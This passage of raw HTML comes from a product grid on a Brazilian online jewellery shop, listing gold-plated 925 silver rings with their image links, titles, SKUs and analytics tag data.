				<a href="https://www.waufen.com.br/produto/anel-sofisticado-de-gota-alongada-e-zirconias-prata-925-banho-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gota-zirconias-brancas-banho-ouro-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel sofisticado de gota alongada e zirconias prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gota-zirconias-brancas-banho-ouro-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gota-zirconias-brancas-banho-ouro-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gota-zirconias-brancas-banho-ouro-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel sofisticado de gota alongada e zirconias prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23790,&quot;item_id&quot;:23790,&quot;item_name&quot;:&quot;Anel falange flutuante ou anel dedinho de gotinha esmeralda cravejada prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6394-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23790,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-falange-flutuante-ou-anel-dedinho-de-gotinha-esmeralda-cravejada-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-falange-flutuante-ou-anel-dedinho-de-gotinha-esmeralda-cravejada-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-dourado-com-gota-verde-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel falange flutuante ou anel dedinho de gotinha esmeralda cravejada prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-dourado-com-gota-verde-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-dourado-com-gota-verde-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-dourado-com-gota-verde-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel falange flutuante ou anel dedinho de gotinha esmeralda cravejada prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23794,&quot;item_id&quot;:23794,&quot;item_name&quot;:&quot;Anel falange ou anel dedinho de gota agua marinha cravejada prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6404-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23794,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-falange-ou-anel-dedinho-de-gota-agua-marinha-cravejada-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-falange-ou-anel-dedinho-de-gota-agua-marinha-cravejada-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-falange-ajustavel-gotinha-agua-marinha-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel falange ou anel dedinho de gota agua marinha cravejada prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-falange-ajustavel-gotinha-agua-marinha-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-falange-ajustavel-gotinha-agua-marinha-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-falange-ajustavel-gotinha-agua-marinha-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel falange ou anel dedinho de gota agua marinha cravejada prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23877,&quot;item_id&quot;:23877,&quot;item_name&quot;:&quot;Anel prata 925 banho ouro de gota safira e turmalina modelo flutuante ajustavel&quot;,&quot;sku&quot;:&quot;6606-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23877,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-prata-925-banho-ouro-de-gota-safira-e-turmalina-modelo-flutuante-ajustavel-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-prata-925-banho-ouro-de-gota-safira-e-turmalina-modelo-flutuante-ajustavel-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel prata 925 banho ouro de gota safira e turmalina modelo flutuante ajustavel" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel prata 925 banho ouro de gota safira e turmalina modelo flutuante ajustavel</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23912,&quot;item_id&quot;:23912,&quot;item_name&quot;:&quot;Skinny ring ajust\u00e1vel gotinha cristais coloridinhos prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6752-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23912,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/skinny-ring-ajustavel-gotinha-cristais-coloridinhos-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/skinny-ring-ajustavel-gotinha-cristais-coloridinhos-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skinny ring ajustável gotinha cristais coloridinhos prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Skinny ring ajustável gotinha cristais coloridinhos prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23914,&quot;item_id&quot;:23914,&quot;item_name&quot;:&quot;Anel fininho skinny ring Meghan Markle 3 zirconias prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6753-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23914,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-fininho-skinny-ring-meghan-markle-3-zirconias-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-fininho-skinny-ring-meghan-markle-3-zirconias-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-fininho-de-tres-zirconias-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel fininho skinny ring Meghan Markle 3 zirconias prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-fininho-de-tres-zirconias-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-fininho-de-tres-zirconias-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-fininho-de-tres-zirconias-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel fininho skinny ring Meghan Markle 3 zirconias prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23916,&quot;item_id&quot;:23916,&quot;item_name&quot;:&quot;Anel fininho ajustavel skinny ring oval zirconias prata 925 banhada em ouro&quot;,&quot;sku&quot;:&quot;6762-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23916,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-fininho-ajustavel-skinny-ring-oval-zirconias-prata-925-banhada-em-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-fininho-ajustavel-skinny-ring-oval-zirconias-prata-925-banhada-em-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-fininho-skinny-ring-ouro-zirconias-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel fininho ajustavel skinny ring oval zirconias prata 925 banhada em ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-fininho-skinny-ring-ouro-zirconias-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-fininho-skinny-ring-ouro-zirconias-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-fininho-skinny-ring-ouro-zirconias-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel fininho ajustavel skinny ring oval zirconias prata 925 banhada em ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23922,&quot;item_id&quot;:23922,&quot;item_name&quot;:&quot;Anel fininho skinny ring colors prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6780-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23922,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-fininho-skinny-ring-colors-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-fininho-skinny-ring-colors-prata-925-banho-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-pedrinhas-coloridas-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel fininho skinny ring colors prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-pedrinhas-coloridas-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-pedrinhas-coloridas-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-pedrinhas-coloridas-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel fininho skinny ring colors prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23925,&quot;item_id&quot;:23925,&quot;item_name&quot;:&quot;Skinny ring Meghan Markle agua marinha e zirconias prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6783-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23925,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/skinny-ring-meghan-markle-agua-marinha-e-zirconias-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/skinny-ring-meghan-markle-agua-marinha-e-zirconias-prata-925-banho-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skinny ring Meghan Markle agua marinha e zirconias prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Skinny ring Meghan Markle agua marinha e zirconias prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23928,&quot;item_id&quot;:23928,&quot;item_name&quot;:&quot;Anel fininho ajustavel gotinha agua marinha cravejado prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6784-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23928,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-fininho-ajustavel-gotinha-agua-marinha-cravejado-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-fininho-ajustavel-gotinha-agua-marinha-cravejado-prata-925-banho-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel fininho ajustavel gotinha agua marinha cravejado prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel fininho ajustavel gotinha agua marinha cravejado prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23931,&quot;item_id&quot;:23931,&quot;item_name&quot;:&quot;Anel ajustavel fininho skinny ring oval agua marinha prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6785&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23931,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-ajustavel-fininho-skinny-ring-oval-agua-marinha-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-ajustavel-fininho-skinny-ring-oval-agua-marinha-prata-925-banho-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-ajustavel-agua-marinha-banho-ouro-em-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel ajustavel fininho skinny ring oval agua marinha prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-ajustavel-agua-marinha-banho-ouro-em-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-ajustavel-agua-marinha-banho-ouro-em-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-ajustavel-agua-marinha-banho-ouro-em-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel ajustavel fininho skinny ring oval agua marinha prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23933,&quot;item_id&quot;:23933,&quot;item_name&quot;:&quot;Skinny ring estilo Meghan Markle pedrinhas coloridas prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6786-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23933,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/skinny-ring-estilo-meghan-markle-pedrinhas-coloridas-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/skinny-ring-estilo-meghan-markle-pedrinhas-coloridas-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-cristais-coloridos-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skinny ring estilo Meghan Markle pedrinhas coloridas prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-cristais-coloridos-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-cristais-coloridos-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-cristais-coloridos-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Skinny ring estilo Meghan Markle pedrinhas coloridas prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:24163,&quot;item_id&quot;:24163,&quot;item_name&quot;:&quot;Anel gotinha dourada e safira cravejada zirconia semijoia&quot;,&quot;sku&quot;:&quot;0357&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:24163,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-gotinha-dourada-e-safira-cravejada-zirconia-semijoia-4\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-gotinha-dourada-e-safira-cravejada-zirconia-semijoia-4/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-gotinha-safira-semi-joia-fina-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel gotinha dourada e safira cravejada zirconia semijoia" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-gotinha-safira-semi-joia-fina-2-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-gotinha-safira-semi-joia-fina-2-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-gotinha-safira-semi-joia-fina-2-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel gotinha dourada e safira cravejada zirconia semijoia</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:24231,&quot;item_id&quot;:24231,&quot;item_name&quot;:&quot;Anel com textura e zirconia redonda dourado semi joia&quot;,&quot;sku&quot;:&quot;0352&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:24231,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-com-textura-e-zirconia-redonda-dourado-semi-joia-4\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-com-textura-e-zirconia-redonda-dourado-semi-joia-4/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-textura-bolinhas-semi-joia-3-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel com textura e zirconia redonda dourado semi joia" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-textura-bolinhas-semi-joia-3-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-textura-bolinhas-semi-joia-3-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-textura-bolinhas-semi-joia-3-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel com textura e zirconia redonda dourado semi joia</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:24926,&quot;item_id&quot;:24926,&quot;item_name&quot;:&quot;Anel classico gota zirconia branca cravejado por micro zirconias no aro dourado&quot;,&quot;sku&quot;:&quot;4253-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:24926,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-classico-gota-zirconia-branca-cravejado-por-micro-zirconias-no-aro-dourado-3\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-classico-gota-zirconia-branca-cravejado-por-micro-zirconias-no-aro-dourado-3/" class="wc-block-grid__product-link">
					
